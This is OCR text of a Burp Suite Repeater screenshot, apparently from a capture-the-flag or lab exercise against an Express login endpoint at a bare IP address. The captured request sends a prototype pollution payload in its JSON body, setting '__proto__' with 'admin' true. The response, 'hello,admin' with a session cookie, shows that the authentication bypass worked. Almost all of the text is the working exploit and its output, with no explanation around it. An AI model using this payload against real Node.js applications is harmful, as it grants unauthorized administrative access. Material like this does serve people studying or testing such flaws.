 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://43.248.97.200:40057 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 43.248.97.200:40057
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 28
11
12 {
"__proto__":{
"admin":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-400iUdsIrIl8wd6/cp3plVGvGEM"
6 Set-Cookie: connect.sid=
s%3AcFKb3rJNMSj6esSSlOgT3MoOYHJKIO2z.rmsWtF9X1mdeiuG%2B9YNPLdoJ8csAZ%2BOJ7VCTmvC1mG4; Path=/;
Expires=Sun, 08 Oct 2023 01:48:07 GMT; HttpOnly
7 Date: Sun, 08 Oct 2023 00:48:07 GMT
8 Connection: close
9
10 hello,admin
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
377 bytes | 48 millis